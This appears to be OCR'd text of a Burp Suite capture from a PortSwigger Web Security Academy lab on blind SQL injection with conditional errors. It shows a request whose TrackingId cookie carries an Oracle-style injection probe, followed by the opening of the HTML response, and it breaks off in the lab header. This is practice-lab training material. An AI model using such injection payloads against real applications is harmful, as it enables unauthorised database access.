 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a05005803a4b680c0de28ba00b40055.web-security-academy.net
3 Cookie: TrackingId=VMcCV564wrXhCPFx'||(SELECT '' FROM dual)||'; session=
0cCjro60ZQrEa8uOsHIUrnxizY3ih02J
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: cross-site
3 Sec-Fetch-User: ?1
4 Te: trailers
5 Connection: close
6
7
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11206
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;
&#99;&#116;&#105;&#111;&#110;&#32;&#119;&#105;&#116;&#104;&#32;&#99;&#111;&#11
0;&#100;&#105;&#116;&#105;&#111;&#110;&#97;&#108;&#32;&#101;&#114;&#114;&#111;
&#114;&#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>